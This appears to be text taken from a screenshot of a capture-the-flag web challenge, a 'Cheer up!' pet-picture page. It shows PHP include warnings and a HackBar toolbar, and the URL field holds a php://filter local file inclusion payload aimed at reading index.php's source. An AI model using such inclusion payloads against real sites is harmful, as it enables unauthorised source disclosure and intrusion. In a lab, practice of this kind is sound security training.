 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-encode/resource=index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
WOOFERS MEOWERS
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://3b1ab37c-4e23-468a-86ed-d815e057363f.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index.php